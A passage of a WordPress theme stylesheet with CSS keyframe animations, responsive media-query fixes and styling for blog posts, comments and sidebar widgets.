    transform-origin: 0% 0%;
    -webkit-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -moz-transform: scale(1, 1);
    -o-transform: scale(1, 1);
    transform: scale(1, 1);
  }
  50.1% {
    -webkit-transform-origin: 0% 100%;
    -ms-transform-origin: 0% 100%;
    -moz-transform-origin: 0% 100%;
    -o-transform-origin: 0% 100%;
    transform-origin: 0% 100%;
    -webkit-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -moz-transform: scale(1, 1);
    -o-transform: scale(1, 1);
    transform: scale(1, 1);
  }
  100% {
    -webkit-transform-origin: 0% 100%;
    -ms-transform-origin: 0% 100%;
    -moz-transform-origin: 0% 100%;
    -o-transform-origin: 0% 100%;
    transform-origin: 0% 100%;
    -webkit-transform: scale(1, 0);
    -ms-transform: scale(1, 0);
    -moz-transform: scale(1, 0);
    -o-transform: scale(1, 0);
    transform: scale(1, 0);
  }
}
@-o-keyframes elasticus {
  0% {
    -webkit-transform-origin: 0% 0%;
    -ms-transform-origin: 0% 0%;
    -moz-transform-origin: 0% 0%;
    -o-transform-origin: 0% 0%;
    transform-origin: 0% 0%;
    -webkit-transform: scale(1, 0);
    -ms-transform: scale(1, 0);
    -moz-transform: scale(1, 0);
    -o-transform: scale(1, 0);
    transform: scale(1, 0);
  }
  50% {
    -webkit-transform-origin: 0% 0%;
    -ms-transform-origin: 0% 0%;
    -moz-transform-origin: 0% 0%;
    -o-transform-origin: 0% 0%;
    transform-origin: 0% 0%;
    -webkit-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -moz-transform: scale(1, 1);
    -o-transform: scale(1, 1);
    transform: scale(1, 1);
  }
  50.1% {
    -webkit-transform-origin: 0% 100%;
    -ms-transform-origin: 0% 100%;
    -moz-transform-origin: 0% 100%;
    -o-transform-origin: 0% 100%;
    transform-origin: 0% 100%;
    -webkit-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -moz-transform: scale(1, 1);
    -o-transform: scale(1, 1);
    transform: scale(1, 1);
  }
  100% {
    -webkit-transform-origin: 0% 100%;
    -ms-transform-origin: 0% 100%;
    -moz-transform-origin: 0% 100%;
    -o-transform-origin: 0% 100%;
    transform-origin: 0% 100%;
    -webkit-transform: scale(1, 0);
    -ms-transform: scale(1, 0);
    -moz-transform: scale(1, 0);
    -o-transform: scale(1, 0);
    transform: scale(1, 0);
  }
}
@keyframes elasticus {
  0% {
    -webkit-transform-origin: 0% 0%;
    -ms-transform-origin: 0% 0%;
    -moz-transform-origin: 0% 0%;
    -o-transform-origin: 0% 0%;
    transform-origin: 0% 0%;
    -webkit-transform: scale(1, 0);
    -ms-transform: scale(1, 0);
    -moz-transform: scale(1, 0);
    -o-transform: scale(1, 0);
    transform: scale(1, 0);
  }
  50% {
    -webkit-transform-origin: 0% 0%;
    -ms-transform-origin: 0% 0%;
    -moz-transform-origin: 0% 0%;
    -o-transform-origin: 0% 0%;
    transform-origin: 0% 0%;
    -webkit-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -moz-transform: scale(1, 1);
    -o-transform: scale(1, 1);
    transform: scale(1, 1);
  }
  50.1% {
    -webkit-transform-origin: 0% 100%;
    -ms-transform-origin: 0% 100%;
    -moz-transform-origin: 0% 100%;
    -o-transform-origin: 0% 100%;
    transform-origin: 0% 100%;
    -webkit-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -moz-transform: scale(1, 1);
    -o-transform: scale(1, 1);
    transform: scale(1, 1);
  }
  100% {
    -webkit-transform-origin: 0% 100%;
    -ms-transform-origin: 0% 100%;
    -moz-transform-origin: 0% 100%;
    -o-transform-origin: 0% 100%;
    transform-origin: 0% 100%;
    -webkit-transform: scale(1, 0);
    -ms-transform: scale(1, 0);
    -moz-transform: scale(1, 0);
    -o-transform: scale(1, 0);
    transform: scale(1, 0);
  }
}
/* RESPONSIVE MEDIUM FIXES */
@media only screen and (max-width: 1199px), only screen and (max-device-width: 1199px) {
  .elementor-section-wrap {
    padding: 0 30px;
  }

  .elementor-section-wrap .slider {
    width: calc(100% + 60px);
    margin: 0 -30px;
  }

  .hamburger-navigation ul li.menu-item-has-children ul {
    padding-left: 0;
    margin: 0;
  }

  .navbar {
    padding: 30px 60px;
  }

  .navbar .hamburger-mobile-only {
    display: inline-block;
  }

  .slider .video-bg video {
    height: 100%;
    max-width: inherit;
    width: auto;
  }

  .slider .swiper-container .swiper-slide .inner h2 {
    font-size: 4em;
  }

  .slider .swiper-container .swiper-slide .inner {
    padding: 0 60px;
  }

  .slider .swiper-container .swiper-pagination-fraction {
    left: 60px;
  }

  .icon-box p {
    padding: 0;
  }

  .icon-box h3 {
    font-size: 20px;
  }

  .side-image-content .inner .contenty h2 {
    font-size: 2em;
    text-indent: 0;
  }

  .awards h2 {
    font-size: 3em;
    text-indent: 0;
  }

  .journal .post-comment {
    width: 70%;
  }

  .journal .sidebar {
    width: 30%;
  }
}
/* RESPONSIVE TABLET FIXES */
@media only screen and (max-width: 991px), only screen and (max-device-width: 991px) {
  .elementor-section-wrap {
    padding: 0 15px;
  }

  .elementor-section-wrap .slider {
    width: calc(100% + 30px);
    margin: 0 -15px;
  }

  .navbar .site-menu {
    display: none;
  }

  .slider .swiper-container .swiper-slide .inner h2 {
    max-width: 70%;
  }

  .slider .swiper-container .swiper-slide .inner p {
    max-width: 70%;
  }

  .slider .swiper-container .swiper-button-prev {
    right: 160px;
  }

  .slider .swiper-container .swiper-button-line {
    right: 110px;
  }

  .slider .swiper-container .swiper-button-next {
    right: 60px;
  }

  .slider .swiper-container .swiper-slide .mobile-slide {
    display: block;
  }

  .works .grid-item {
    width: 50% !important;
  }

  .works .grid-item-double {
    width: 50% !important;
  }

  .works .grid-sizer {
    width: 50% !important;
  }

  .page-header .video-bg {
    display: none;
  }

  .page-header .container {
    padding: 0 30px;
  }

  .page-header .container h2 {
    max-width: 100%;
  }

  .side-image .sub-image {
    width: 100%;
    position: static;
  }

  .side-content {
    padding: 100px 60px;
  }

  .slider .swiper-container .slider-navigation {
    display: none;
  }

  .sidebar {
    padding-left: 0 !important;
  }

  .sidebar .widget {
    padding-left: 0 !important;
    border-left: none !important;
  }

  .project-detail {
    width: 100%;
    padding: 70px 15px;
    padding-bottom: 0;
    margin: 0;
  }

  .project-hero {
    width: 100%;
    margin: 0;
  }

  .project-hero figure figcaption {
    padding: 0 30px;
  }

  .project-hero figure figcaption h2 {
    max-width: 100%;
  }

  .contact form input[type=text] {
    border-radius: 0 !important;
    box-shadow: none !important;
  }

  .contact form textarea {
    border-radius: 0 !important;
    box-shadow: none !important;
  }

  input {
    box-shadow: none !important;
    border-radius: none !important;
  }

  textarea {
    box-shadow: none !important;
    border-radius: none !important;
  }
}
/* RESPONSIVE MOBILE FIXES */
@media only screen and (max-width: 767px), only screen and (max-device-width: 767px) {
  .navbar {
    padding: 30px;
  }

  .navbar .phone {
    display: none;
  }

  .section-title h2 {
    font-size: 40px;
  }

  .split .inner {
    padding: 0 30px;
  }

  .split .inner p {
    width: 100%;
  }

  .project-hero {
    width: 100%;
    margin: 0;
  }

  .project-hero figure figcaption {
    padding: 0 30px;
    padding-top: 170px;
  }

  .project-hero figure figcaption h2 {
    width: 100%;
    max-width: inherit;
    font-size: 4em;
  }

  .project-detail .project .lead {
    padding-right: 0;
  }

  .social-bar {
    display: none;
  }

  .page-header .container {
    padding: 0;
  }

  .navbar .hamburger-mobile-only {
    display: block;
  }

  .anchor-horizontal-nav {
    display: none;
  }

  .slider .swiper-container .swiper-slide .inner {
    padding: 0 30px;
  }

  .slider .swiper-container .swiper-slide .inner h2 {
    max-width: 100%;
    font-size: 3.5em;
  }

  .slider .swiper-container .swiper-slide .inner p {
    max-width: 100%;
  }

  .slider .swiper-container .swiper-button-prev {
    display: none;
  }

  .slider .swiper-container .swiper-button-line {
    display: none;
  }

  .slider .swiper-container .swiper-button-next {
    display: none;
  }

  .slider .swiper-container .swiper-pagination-fraction {
    display: none;
  }

  .scroll-down {
    display: none;
  }

  .page-header {
    padding-left: 30px;
    padding-right: 30px;
  }

  .page-header .container h2 {
    max-width: 100%;
    font-size: 40px;
  }

  .text-box h2 {
    font-size: 40px;
  }

  .about-studio .hero-image {
    overflow: hidden;
    margin-bottom: 50px;
  }

  .about-studio .hero-image img {
    width: 150%;
    max-width: inherit;
  }

  .about-studio h5 {
    font-size: 2em;
  }

  .about-studio p:last-child {
    max-width: 100%;
    margin-bottom: 0;
  }

  .team-members .member {
    width: 50%;
  }

  .works .grid-item {
    width: 100% !important;
  }

  .works .grid-item-double {
    width: 100% !important;
  }

  .icon-box a {
    margin-bottom: 50px;
  }

  .side-content {
    padding: 80px 30px;
  }

  .side-content h2 {
    font-size: 36px;
  }

  .awards {
    text-align: center;
  }

  .awards h5:before {
    display: none;
  }

  .awards .award {
    width: 100%;
    margin: 0;
    margin-top: -1px;
  }

  .clients ul li {
    width: 50%;
  }

  .clients ul li:after {
    display: none;
  }

  .project-hero figure figcaption h2 {
    font-size: 50px;
  }

  .contact .titles {
    padding: 0;
  }

  .wpcf7-form p {
    width: 100%;
  }

  .awards {
    margin-top: 0;
  }

  .footer {
    width: calc(100% - 30px);
    margin: 0 15px;
  }

  .footer h2 {
    font-size: 3em;
    padding: 0;
  }

  .footer .social-media {
    display: block;
  }

  .footer .footer-bar span {
    width: 100%;
    text-align: center;
  }
}
body.admin-bar .navbar {
  top: 32px;
}

/* CUSTOM FIXES */
.wp-block-quote p:last-child {
  margin-bottom: 0;
}

.page.type-page code {
  background: #eee;
  padding: 4px;
  color: #eee;
  font-family: Courier;
}

.page-links {
  position: relative;
}

.post-501 .page-links {
  float: left;
  margin-top: 60px;
}

.post-501 .post-entry-footer {
  float: left;
}

.post-1133 .post-entry-footer {
  float: left;
}

.wp-image-907 {
  width: 100%;
}

.error-404 {
  width: 100%;
  display: block;
  text-align: center;
}

.error-404 img {
  width: 400px;
  max-width: 100%;
  display: inline-block;
  margin-bottom: 30px;
}

.error-404 p {
  width: 100%;
  display: block;
}

.error-404 .search-form {
  display: inline-block;
  margin: 0 auto;
}

.error-404 .search-form label {
  float: left;
  margin-right: 10px;
}

.error-404 .search-form input[type=submit] {
  float: left;
}

.error-404 .screen-reader-text {
  display: none;
}

.is-style-squared .wp-block-button__link {
  border-radius: 0 !important;
}

.blog-post .post-content .wp-block-quote {
  border: none;
  color: #fff;
  background: var(--color-main);
  color: #fff;
  padding: 30px;
  margin-top: 20px;
  margin-bottom: 20px;
}

.blog-post .post-content .wp-block-quote a {
  color: #fff;
}

.blog-post .post-content .has-medium-font-size {
  font-size: 20px;
}

.page.type-page {
  width: 100%;
}

.blog-post .post-content select {
  width: 100%;
}

.logged-in.admin-bar .site-navigation.active .inner {
  margin-top: 32px;
}

.search-no-results .content-section {
  text-align: center;
}

.search-no-results .content-section p {
  width: 100%;
  display: block;
  font-size: 22px;
  padding: 0 25%;
  margin-bottom: 40px;
}

.search-no-results .content-section .screen-reader-text {
  display: none;
}

.search-no-results .content-section form {
  width: 100%;
  display: block;
  padding: 0 15%;
}

.search-no-results .content-section form label {
  width: 100%;
  margin-bottom: 20px;
}

.search-no-results .content-section form input[type=search] {
  width: 100%;
}

.wp-block-embed {
  max-width: 100%;
  overflow: hidden;
  margin-bottom: 50px;
}

/* BLOG STYLE FOR SIDEBAR */
.blog-post .post-content .post-password-form {
  width: 100%;
  display: block;
  margin-bottom: 70px;
}

.blog-post .post-content .wp-block-button {
  width: 100%;
  display: block;
  margin-bottom: 30px;
}

.blog-post .post-content .wp-block-button:last-child {
  margin-bottom: 0;
}

.blog-post .post-content .wp-block-button__link {
  background: #eee;
  font-size: 13px;
  font-weight: 600;
  padding: 20px 40px;
  border-radius: 50px;
}

.blog-post .post-content .wp-block-button.is-style-outline .wp-block-button__link {
  background: none;
}

.blog-post .post-content .wp-block-cover {
  margin-bottom: 50px;
}

.blog-post .post-content .wp-block-cover.has-background-dim .wp-block-cover-text {
  color: #fff;
}

.blog-post .post-content .wp-block-cover-image.has-background-dim .wp-block-cover-image-text {
  color: #fff;
}

.blog-post .post-content .wp-block-gallery {
  width: 100%;
  margin-bottom: 40px;
  padding: 0;
}

.blog-post .post-content .wp-block-gallery .blocks-gallery-caption {
  font-size: 13px;
}

.blog-post .post-content .wp-block-gallery .blocks-gallery-item figure {
  width: 100%;
  position: relative;
}

.blog-post .post-content .wp-block-gallery .blocks-gallery-item figure figcaption {
  max-height: calc(100% - 20px);
  padding: 3px 10px;
  bottom: 0;
  margin: 10px 0;
  line-height: 1.2;
  background: none;
}

.blog-post .post-content .wp-block-quote {
  margin: 20px 0;
}

.blog-post .post-content .wp-block-quote a {
  color: #fff;
}

.blog-post .post-content .wp-block-quote cite {
  font-family: georgia;
  font-style: italic;
  font-size: 13px;
}

.blog-post .post-content .wp-block-quote cite br {
  display: none;
}

.blog-post .post-content .blocks-gallery-grid {
  padding: 0;
  display: flex;
  flex-wrap: wrap;
}

.blog-post .post-content .wp-block-group.has-background {
  padding: 30px;
}

.blog-post .post-content .has-background {
  margin-bottom: 20px;
}

.blog-post .post-content .more-link {
  display: inline-block;
  margin-top: 20px;
  font-weight: 600;
  display: none;
}

.blog-post .post-content .gallery {
  display: block;
  margin-bottom: 40px;
}

.blog-post .post-content .gallery .gallery-item {
  position: relative;
}

.blog-post .post-content .gallery .gallery-item .gallery-caption {
  font-size: 13px;
  color: #727479;
}

.blog-post .post-content .gallery .gallery-item a {
  width: 100%;
  display: block;
  margin-bottom: 10px;
}

.blog-post .post-content .gallery .gallery-item a img {
  width: 100%;
  height: auto;
}

.blog-post .post-content .has-drop-cap:first-letter {
  font-size: 300%;
  line-height: 1;
  margin-top: -2px;
  margin-right: 5px;
  margin-bottom: 0 !important;
  padding-bottom: 0 !important;
  max-height: 50px;
  display: inline-block;
  overflow: hidden;
}

.blog-post .post-content .wp-block-archives-dropdown {
  width: 100%;
  display: block;
  margin-bottom: 30px;
}

.blog-post .post-content .wp-block-archives-dropdown label {
  width: 100%;
  display: block;
  font-weight: 600;
  margin-bottom: 10px;
}

.blog-post .post-content .wp-block-archives {
  width: 100%;
  display: block;
  margin-bottom: 40px;
  padding: 0;
  font-size: 16px;
}

.blog-post .post-content .wp-block-archives li {
  width: 100%;
  display: block;
  margin: 0;
  margin-bottom: 10px;
  padding: 3px 0;
  list-style: none;
  color: #727479;
}

.blog-post .post-content .wp-block-archives li .comment-author-link a {
  text-decoration: none;
  font-weight: 600;
}

.blog-post .post-content .wp-block-archives li a {
  margin: 0;
}

.blog-post .post-content .wp-block-calendar {
  width: 100%;
  display: block;
  margin-bottom: 40px;
}

.blog-post .post-content .wp-block-calendar caption {
  width: 100%;
  padding-bottom: 20px;
  padding-top: 20px;
  font-weight: 600;
  color: var(--color-main);
}

.blog-post .post-content .wp-block-calendar a {
  display: inline-block;
  font-weight: 600;
  text-decoration: none;
  margin-top: 10px;
}

.blog-post .post-content .wp-calendar-nav {
  width: 100%;
  display: block;
  border-top: 1px solid #eee;
  margin-top: -30px;
}

.blog-post .post-content .wp-block-table {
  width: 100%;
}

.blog-post .post-content .wp-block-table table {
  width: 100%;
  border: 1px solid #f3f4f5;
}

.blog-post .post-content .wp-block-table table tr {
  border-bottom: 1px solid #f3f4f5;
}

.blog-post .post-content .wp-block-table table td {
  height: 50px;
  padding: 0 20px;
}

.blog-post .post-content .wp-block-search {
  width: 100%;
  display: block;
  margin-bottom: 40px;
}

.blog-post .post-content .wp-block-search .wp-block-search__label {
  display: none;
}

.blog-post .post-content .wp-block-search input[type=search] {
  width: 100%;
  max-width: 350px;
  border: 1px solid #eee;
  padding: 0 15px;
}

.blog-post .post-content .wp-block-categories {
  width: 100%;
  display: block;
  margin-bottom: 40px;
}

.blog-post .post-content .wp-block-latest-comments {
  width: 100%;
  display: block;
  padding: 0;
  margin-bottom: 40px;
}

.blog-post .post-content .wp-block-latest-comments .wp-block-latest-comments__comment-author {
  text-decoration: none;
  font-weight: 600;
}

.blog-post .post-content .wp-block-latest-comments a {
  text-decoration: underline;
}

.blog-post .post-content .wp-block-latest-comments p {
  font-weight: 400;
  padding: 0;
  border: none;
  text-transform: inherit;
}

.blog-post .post-content .wp-block-latest-posts {
  padding: 0;
  margin-bottom: 40px;
}

.blog-post .post-content .wp-block-search__button {
  height: 62px;
  line-height: 62px;
  display: inline-block;
  border: none;
  padding: 0 40px;
  font-size: 11px;
  font-weight: 700;
  color: #fff;
  background: var(--color-dark);
  overflow: hidden;
}

.blog-post .post-content .wp-block-tag-cloud {
  font-weight: 400;
  margin-bottom: 40px;
}

.blog-post .post-content .wp-block-tag-cloud a {
  display: inline-block;
  font-size: 13px !important;
  background: var(--color-main);
  color: #fff;
  padding: 5px 10px;
  margin-bottom: 5px;
}

.blog-post .post-content .wp-block-tag-cloud a:hover {
  text-decoration: none;
  background: var(--color-dark);
  color: #fff;
}

.blog-post .post-content .wp-block-rss {
  margin-bottom: 40px;
}

.blog-post .post-content .post-entry-footer {
  width: 100%;
  display: block;
  padding: 20px;
  border: 1px solid #e2e2e2;
  margin-bottom: 30px;
  box-shadow: 6px 6px 0 #f5f5f5;
  margin-top: 40px;
  overflow-wrap: break-word;
  word-wrap: break-word;
  hyphens: auto;
}

.blog-post .post-content .post-entry-footer .cat-links {
  width: 100%;
  display: block;
  padding-bottom: 20px;
  margin-bottom: 20px;
  border-bottom: 1px solid #e2e2e2;
  font-weight: 600;
}

.blog-post .post-content .post-entry-footer .cat-links a {
  text-decoration: underline;
  font-weight: 400;
}

.blog-post .post-content .post-entry-footer .cat-links a:hover {
  text-decoration: none;
}

.blog-post .post-content .post-entry-footer .tags-links {
  width: 100%;
  display: block;
  padding-bottom: 20px;
  margin-bottom: 20px;
  border-bottom: 1px solid #e2e2e2;
  font-weight: 600;
}

.blog-post .post-content .post-entry-footer .tags-links a {
  text-decoration: underline;
  font-weight: 400;
}

.blog-post .post-content .post-entry-footer .tags-links a:hover {
  text-decoration: none;
}

.blog-post .post-content .post-entry-footer .edit-link {
  width: 100%;
  display: block;
  font-weight: 600;
}

.blog-post .post-content .post-entry-footer .edit-link .screen-reader-text {
  display: inline-block;
  font-weight: 400;
}

.blog-post .post-navigation {
  width: 100%;
  display: block;
}

.blog-post .post-navigation .navigation {
  width: 100%;
  display: block;
  padding: 20px;
  border: 1px solid #e2e2e2;
  margin-bottom: 30px;
  box-shadow: 6px 6px 0 #f5f5f5;
}

.blog-post .post-navigation .navigation:last-child {
  margin-bottom: 0;
}

.blog-post .post-navigation .navigation .screen-reader-text {
  font-size: 20px;
  font-weight: 600;
  border-bottom: 1px solid #eee;
  margin-bottom: 20px;
  padding-bottom: 20px;
}

.blog-post .post-navigation .navigation .nav-links {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  overflow-wrap: break-word;
  word-wrap: break-word;
  hyphens: auto;
}

.blog-post .post-navigation .navigation .nav-links .nav-previous {
  flex: 1;
  width: 50%;
  padding-right: 20px;
  border-right: 1px solid #eee;
  position: relative;
  line-height: 27px;
  padding-left: 40px;
}

.blog-post .post-navigation .navigation .nav-links .nav-previous a:hover {
  text-decoration: underline;
}

.blog-post .post-navigation .navigation .nav-links .nav-previous:before {
  content: "«";
  width: 30px;
  height: 30px;
  display: inline-block;
  background: var(--color-dark);
  color: #fff;
  display: inline-block;
  margin-right: 10px;
  text-align: center;
  border-radius: 30px;
  position: absolute;
  left: 0;
  top: calc(50% - 15px);
}

.blog-post .post-navigation .navigation .nav-links .nav-next {
  flex: 1;
  width: 50%;
  padding-left: 20px;
  text-align: right;
  line-height: 27px;
  padding-right: 40px;
  position: relative;
}

.blog-post .post-navigation .navigation .nav-links .nav-next a:hover {
  text-decoration: underline;
}

.blog-post .page-links {
  width: 100%;
  display: block;
  border-top: 1px solid #eee;
  padding-top: 20px;
}

.blog-post .post-navigation .navigation .nav-links .nav-next:after {
  content: "»";
  width: 30px;
  height: 30px;
  display: inline-block;
  background: var(--color-dark);
  color: #fff;
  display: inline-block;
  margin-left: 10px;
  text-align: center;
  border-radius: 30px;
  position: absolute;
  right: 0;
  top: calc(50% - 15px);
}

.blog-post .post-content .page-links h6 {
  display: none;
}

.blog-post .post-content .page-links .post-page-numbers {
  height: 60px;
  line-height: 60px;
  display: inline-block;
  border: 1px solid #eee;
  padding: 0 20px;
  font-size: 13px;
  font-weight: 600;
}

.blog-post .post-content .page-links .post-page-numbers.current {
  background: #eee;
  border-color: #eee;
  color: #fff;
}

.blog-post .post-content .size-large {
  width: 100%;
  height: auto;
}

.blog-post .post-content code {
  background: #eee;
  padding: 4px;
  color: #eee;
  font-family: Courier;
}

.blog-post .post-content p code {
  display: inline-block;
  margin-top: 10px;
  margin-bottom: 15px;
}

.blog-post .post-content blockquote {
  background: var(--color-main);
  color: #fff;
  padding: 30px;
  margin-top: 20px;
  margin-bottom: 20px;
}

.blog-post .post-content blockquote cite {
  display: block;
  margin-top: 10px;
}

.blog-post .post-content blockquote a {
  color: #fff;
  text-decoration: underline;
}

.blog-post .post-content h3 {
  font-weight: 600;
}

.blog-post .post-content h4 {
  font-weight: 600;
}

.blog-post .post-content h5 {
  font-weight: 600;
}

.blog-post .post-content h6 {
  font-weight: 600;
}

.blog-post .post-content strong {
  font-weight: 600;
}

.blog-post .post-content ol li ol {
  margin-top: 5px;
  margin-bottom: 0;
}

.blog-post .post-content ul li ul {
  margin-top: 5px;
  margin-bottom: 0;
}

.blog-post .post-content ul {
  margin-bottom: 20px;
  margin-top: 10px;
}

.blog-post .post-content ol {
  margin-bottom: 20px;
  margin-top: 10px;
}

.blog-post .post-content ul li {
  margin-bottom: 10px;
}

.blog-post .post-content ul li:last-child {
  margin-bottom: 0;
}

.blog-post .post-content ol li {
  margin-bottom: 10px;
}

.blog-post .post-content ol li:last-child {
  margin-bottom: 0;
}

.blog-post .post-content u {
  text-decoration: none;
  border-bottom: 5px solid var(--color-main);
}

.blog-post .post-content .image-full {
  display: block;
  height: auto;
  margin-bottom: 30px;
}

.blog-post .post-content .comment-list .comment ol {
  margin-bottom: 20px;
}

.blog-post .post-content .comment-list .comment ol li ol {
  margin-bottom: 0;
}

.blog-post .post-content .wp-block-image {
  margin-bottom: 30px;
}

.blog-post .post-content .wp-block-image figcaption {
  font-size: 85%;
}

.blog-post .post-content .post-author {
  margin-bottom: 40px;
}

table {
  width: 100%;
  border: 1px solid #eee;
  margin-bottom: 30px;
}

table tr {
  padding: 15px 0;
}

table tr th {
  padding: 15px;
  border: 1px solid #eee;
}

table tr td {
  padding: 15px;
  border: 1px solid #eee;
}

.tag-content-2 {
  position: relative;
}

.tag-content-2 .screen-reader-text {
  display: none;
}

.postid-1788 .blog-post .post-content .post-entry-footer {
  margin-top: 200px;
}

.postid-1177 .post-entry-footer {
  margin-top: 200px !important;
}

.page-id-1133 .post-comment {
  margin-top: 75px;
}

.post-1788 .post-entry-footer {
  margin-top: 200px !important;
}

.post-1177 .post-entry-footer {
  margin-top: 200px !important;
}

.post-1778 .post-content h6 {
  margin-bottom: 30px;
}

.post-password-form label {
  width: 100%;
}

.post-password-form input[type=password] {
  width: 100%;
  border: 1px solid #eee;
  padding: 0 15px;
  margin-top: 10px;
}

.post-password-form input[type=submit] {
  margin-top: 5px;
}

.page-links {
  width: 100%;
  display: block;
  border-top: 1px solid #eee;
  padding-top: 40px;
  font-size: 16px;
}

.page-links h6 {
  display: none;
}

.page-links .post-page-numbers {
  height: 60px;
  line-height: 60px;
  display: inline-block;
  border: 1px solid #eee;
  padding: 0 20px;
  font-size: 13px;
  font-weight: 600;
}

.page-links .post-page-numbers.current {
  background: #eee;
  border-color: #eee;
  color: #fff;
}

.post-entry-footer {
  width: 100%;
  display: block;
  padding: 20px;
  border: 1px solid #e2e2e2;
  margin-bottom: 30px;
  font-size: 16px;
  box-shadow: 6px 6px 0 #f5f5f5;
  margin-top: 40px;
}

.post-entry-footer:last-child {
  margin-bottom: 0;
}

.post-entry-footer .cat-links {
  width: 100%;
  display: block;
  padding-bottom: 20px;
  margin-bottom: 20px;
  border-bottom: 1px solid #eee;
  font-weight: 600;
}

.post-entry-footer .cat-links a {
  text-decoration: underline;
  font-weight: 400;
}

.post-entry-footer .tags-links {
  width: 100%;
  display: block;
  padding-bottom: 20px;
  margin-bottom: 20px;
  border-bottom: 1px solid #eee;
  font-weight: 600;
}

.post-entry-footer .tags-links a {
  text-decoration: underline;
  font-weight: 400;
}

.post-entry-footer .edit-link {
  width: 100%;
  display: block;
  font-weight: 600;
}

.post-entry-footer .edit-link .screen-reader-text {
  display: inline-block;
  font-weight: 400;
}

.post-comment {
  width: 100%;
  display: block;
  padding: 20px;
  border: 1px solid #e2e2e2;
  margin: 30px 0;
  box-shadow: 6px 6px 0 #f5f5f5;
}

.blocks-gallery-grid .blocks-gallery-image, .blocks-gallery-grid .blocks-gallery-item, .wp-block-gallery .blocks-gallery-image, .wp-block-gallery .blocks-gallery-item {
  margin-bottom: 16px !important;
}

/* COMMENTS */
.post-comment .comments-title {
  width: 100%;
  display: block;
  font-weight: 600;
  border-bottom: 1px solid #eee;
  padding-bottom: 20px;
  margin-bottom: 20px;
  text-transform: uppercase;
}

.post-comment .comment-list {
  width: 100%;
  display: block;
  margin-bottom: 60px;
  padding: 0 !important;
}

.post-comment .comment-list .comment {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  margin-bottom: 20px;
  padding: 0;
  list-style: none;
  border-bottom: 1px solid #eee;
  padding-bottom: 20px;
}

.post-comment .comment-list .children {
  margin-bottom: 20px;
}

.post-comment .comment-list .comment .comment-list {
  margin-bottom: 20px;
}

.post-comment .comment-list .comment .comment-content {
  width: calc(100% - 100px);
  display: inline-block;
}

.post-comment .comment-list .comment .comment-content p:empty {
  display: none;
}

.post-comment .comment-list .comment .comment-content p {
  margin-bottom: 10px;
}

.post-comment .comment-list .comment .comment-content h4 {
  font-size: 13px;
  font-weight: 600;
}

.post-comment .comment-list .comment .comment-content small {
  width: 100%;
  display: block;
  margin-bottom: 5px;
  opacity: 0.6;
}

.post-comment .comment-list .comment .comment-content .comment-reply-link {
  display: inline-block;
  padding: 3px 8px;
  background: #eee;
  color: #fff;
  font-size: 12px;
  font-weight: 600;
}

.post-comment .comment-list .comment .comment-content .comment-reply-link:hover {
  background: #73efcc;
  color: #eee;
  text-decoration: none;
}

.post-comment .comment-list .comment .comment-avatar {
  margin-right: 20px;
}

.post-comment .comment-list .comment .comment-avatar:empty {
  display: none;
}

.post-comment .comment-list .comment .comment-avatar img {
  width: 60px;
  height: 60px;
  border-radius: 50%;
}

.post-comment .comment-form {
  width: 100%;
  display: block;
}

.post-comment .comment-form .comment-respond {
  width: 100%;
  display: block;
}

.post-comment .comment-form .comment-respond .comment-reply-title {
  width: 100%;
  display: block;
  font-weight: 600;
  border-bottom: 1px solid #eee;
  padding-bottom: 20px;
  margin-bottom: 20px;
  text-transform: uppercase;
}

.post-comment .comment-form .comment-respond form {
  position: relative;
}

.post-comment .comment-form .comment-respond form .comment-notes {
  display: block;
  font-size: 13px;
  font-weight: 600;
  margin-bottom: 20px;
}

.post-comment .comment-form .comment-respond form .comment-form-cookies-consent {
  padding: 0 12px;
  margin-top: 5px;
}

.post-comment .comment-form .comment-respond form .comment-form-cookies-consent input[type=checkbox] {
  margin-right: 10px;
}

.post-comment .comment-form .comment-respond form .comment-form-cookies-consent label {
  width: auto;
  display: inline-block;
}

.post-comment .comment-form .comment-respond form .logged-in-as {
  font-weight: 400;
  text-transform: inherit;
  border: none;
  padding: 0;
  font-size: 16px;
  margin-bottom: 20px;
}

.post-comment .comment-form .comment-respond form .logged-in-as a {
  text-decoration: underline;
}

.post-comment .comment-form .comment-respond form label {
  width: 100%;
  display: block;
  font-weight: 600;
  margin-bottom: 10px;
  color: var(--color-dark);
  font-size: 15px;
}

.post-comment .comment-form .comment-respond form input[type=text] {
  width: 100%;
  display: block;
  border: 1px solid #dadada;
  padding: 0 15px;
  background: #f7f7f7;
}

.post-comment .comment-form .comment-respond form input[type=email] {
  width: 100%;
  display: block;
  border: 1px solid #dadada;
  padding: 0 15px;
  background: #f7f7f7;
}

.post-comment .comment-form .comment-respond form textarea {
  width: 100%;
  display: block;
  border: 1px solid #dadada;
  padding: 15px;
  background: #f7f7f7;
  margin-bottom: 15px;
}

.post-comment .comment-list .comment .comment-content h2 {
  margin-top: 20px;
}

/* SIDEBAR */
.sidebar {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  padding-left: 50px;
  font-size: 16px;
}

.sidebar .widget {
  width: 100%;
  display: block;
  background: #fff;
  padding-left: 50px;
  padding-top: 20px;
  padding-bottom: 50px;
  margin-bottom: 0;
  border-left: 1px solid #e2e2e2;
  position: relative;
}

.sidebar .widget:last-child {
  margin-bottom: 0;
}

.sidebar .widget strong {
  font-weight: 600;
}

.sidebar .widget .gallery-columns-3 {
  margin-left: -5px;
  margin-right: -5px;
  margin-bottom: 0;
}

.sidebar .widget .gallery-columns-3 .gallery-item {
  padding: 0 5px;
}

.sidebar .widget .categories {
  width: 100%;
  display: block;
  margin: 0;
  padding: 0;
  font-size: 16px;
}

.sidebar .widget .categories li {
  width: 100%;
  display: block;
  margin: 0;
  padding: 3px 0;
  list-style: none;
}

.sidebar .widget .categories li a {
  margin: 0;
}

.sidebar .widget .categories li a:hover {
  color: #73efcc;
  text-decoration: none;
}

.sidebar .widget .categories li span {
  float: right;
  opacity: 0.5;
}

.sidebar .widget .tags {
  width: 100%;
  display: block;
  margin: 0;
  padding: 0;
}

.sidebar .widget .tags li {
  display: inline-block;
  margin-right: 5px;
  margin-bottom: 5px;
  padding: 0;
  list-style: none;
}

.sidebar .widget .tags li a {
  color: #fff;
  background: #73efcc;
  display: inline-block;
  font-size: 13px;
  padding: 3px 6px;
}

